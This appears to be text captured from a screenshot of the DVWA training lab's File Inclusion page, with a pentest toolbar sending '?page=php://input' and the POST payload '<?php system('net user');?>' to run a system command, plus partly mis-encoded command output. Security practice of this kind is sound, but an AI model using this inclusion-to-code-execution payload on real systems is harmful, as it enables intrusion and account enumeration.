 Vulnerability: File Inclusi...
10.0.0.133:91/dvwa/vulnerabilities
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TO
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?php system('net user');?>
-C6DC4378 ���û��ʻ� -------------------------------------------------------------------------------
SUPPORT_388945a0 ����ɹ���ɡ�
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion